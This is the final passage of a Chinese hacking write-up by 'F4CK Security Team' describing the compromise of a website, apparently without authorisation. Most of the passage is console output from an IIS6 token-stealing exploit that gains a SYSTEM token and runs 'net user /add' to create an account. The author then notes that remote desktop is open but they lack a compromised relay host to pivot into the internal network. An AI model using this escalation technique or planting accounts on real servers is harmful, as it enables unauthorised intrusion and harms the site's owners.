 [IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 308 iis6.exe
[process walking]: 660 cmd.exe
[process walking]: 1436 w3wp.exe
[process walking]: 2696 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2696
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。
F4CK
Security Team
图 1-7-12
网站 3389 开着的，但因为自己本身是内网，没有肉鸡，所以就没办法转接进内网了。
不说这网站的安全性确实差了些。最后还想说句有什么不足的地方请大牛们多多指点。